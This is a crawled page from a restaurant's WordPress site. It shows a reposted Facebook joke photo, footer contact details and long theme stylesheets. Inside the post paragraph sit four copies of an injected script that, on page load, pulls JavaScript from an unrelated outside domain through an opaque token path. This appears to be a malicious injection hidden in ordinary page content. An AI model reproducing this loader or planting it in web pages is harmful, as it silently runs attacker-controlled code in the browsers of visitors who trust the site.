<p><a href="http://www.facebook.com/photo.php?fbid=566556216702176&amp;set=a.119694751388327.15438.118277094863426&amp;type=1" id="" title=""  onclick="" style=""><img decoding="async" class="img" src="http://photos-b.ak.fbcdn.net/hphotos-ak-ash3/539100_566556216702176_1213159058_s.jpg" alt="" /></a><br /><a href="http://www.facebook.com/media/set/?set=a.119694751388327.15438.118277094863426&amp;type=1" id=""  style="">Timeline Photos</a><br />Click Like &#8211;&gt; &#064;[118277094863426:274:To Make You Laugh]<br /> More Fun &#8211;&gt; http://2makeyoulaugh.blogspot.com<br /> &#8211;<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2025 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/burgertheme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.8.3" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.8.3" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.8.3" id="ct-fitvids-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.8.3" id="ct-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.sticky.js?ver=6.8.3" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.placeholder.js?ver=6.8.3" id="ct-placeholder-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.js?ver=6.8.3" id="ct-bxslider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.queryloader2.min.js?ver=6.8.3" id="ct-queryloader2-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.magnific-popup.min.js?ver=6.8.3" id="ct-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/jquery.stellar.min.js?ver=6.8.3" id="ct-stellar-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/plugins.js" id="ct_plugins-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/main.js" id="ct_main-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/js/jquery.appear.min.js?ver=6.8.3" id="ct-appear-js"></script>

</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.8.3
body_size: 2620
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(../img/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(../img/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(../img/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(../img/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(../img/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(../img/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(../img/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(../img/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(../img/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(../img/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(../img/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(../img/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(../img/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../img/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../img/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(../img/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(../img/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(../img/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(../img/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(../img/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(../img/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(../img/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(../img/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(../img/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(../img/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(../img/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(../img/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(../img/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(../img/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(../img/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(../img/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(../img/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(../img/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(../img/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(../img/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(../img/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(../img/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(../img/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(../img/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(../img/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(../img/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(../img/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(../img/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(../img/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(../img/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(../img/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(../img/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(../img/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(../img/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(../img/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(../img/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(../img/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(../img/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(../img/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(../img/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(../img/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(../img/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(../img/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(../img/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(../img/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(../img/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(../img/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(../img/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(../img/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(../img/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(../img/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(../img/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(../img/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(../img/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(../img/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(../img/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(../img/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(../img/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(../img/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(../img/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(../img/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(../img/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(../img/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(../img/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(../img/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(../img/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(../img/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(../img/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(../img/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(../img/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(../img/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(../img/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(../img/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(../img/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(../img/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(../img/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(../img/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(../img/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(../img/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(../img/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(../img/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(../img/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(../img/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../img/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../img/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css
body_size: 51767
content:
/*
TABLE OF CONTENT

1. general
2. typography
3. buttons
4. priceHeader
5. main menu
6. tweet list
7. google map
8. socials links
9. section
10. flexslider
11. prodBox
12. menuBox
13. rounded image
14. eventBox
15. polaroid slider
16. gallery
17. forms
18. footer
19. prettyphoto
20. helpers
21. visual composer patches
22. media queries, adjustments
- @media (min-width: 990px) {}
- @media (max-width: 990px) {}
- @media (min-width: 767px) and (max-width: 990px) {}
- @media (max-width: 767px) {}
- @media (max-width: 480px) {}

*/
/*!
 * Bootstrap v3.0.0
 *
 * Copyright 2013 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world by @mdo and @fat.
 */
/*! normalize.css v2.1.0 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden] {
  display: none;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
button,
input,
select[multiple],
textarea {
  background-image: none;
}
a {
  color: #428bca;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #2a6496;
  text-decoration: underline;
}
a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 6px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0 0 0 0);
  border: 0;
}
p {
  margin: 0 0 10px;
}
.lead {
  margin-bottom: 20px;
  font-size: 16.1px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #428bca;
}
.text-warning {
  color: #c09853;
}
.text-danger {
  color: #b94a48;
}
.text-success {
  color: #468847;
}
.text-info {
  color: #3a87ad;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 500;
  line-height: 1.1;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 18px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
h1 small,
.h1 small {
  font-size: 24px;
}
